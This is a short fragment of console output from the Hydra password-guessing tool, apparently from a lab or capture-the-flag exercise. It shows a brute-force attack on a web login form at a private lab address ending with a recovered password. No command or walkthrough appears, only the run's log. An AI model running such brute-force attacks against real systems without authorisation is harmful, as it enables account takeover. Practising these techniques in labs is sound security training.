 [VERBOSE] Page redirected to http://10.10.82.50:8000/error.php
[VERBOSE] Page redirected to http://10.10.82.50:8000/error.php
[VERBOSE] Page redirected to http://10.10.82.50:8000/error.php
[VERBOSE] Page redirected to http://10.10.82.50:8000/error.php
[VERBOSE] Page redirected to http://10.10.82.50:8000/error.php
[VERBOSE] Page redirected to http://10.10.82.50:8000/error.php
[VERBOSE] Page redirected to http://10.10.82.50:8000/error.php
[VERBOSE] Page redirected to http://10.10.82.50:8000/error.php
[VERBOSE] Page redirected to http://10.10.82.50:8000/error.php
[VERBOSE] Page redirected to http://10.10.82.50:8000/error.php
[8000][http-post-form] host: 10.10.82.50   password: 6F5
[STATUS] attack finished for 10.10.82.50 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-12-20 13:21:38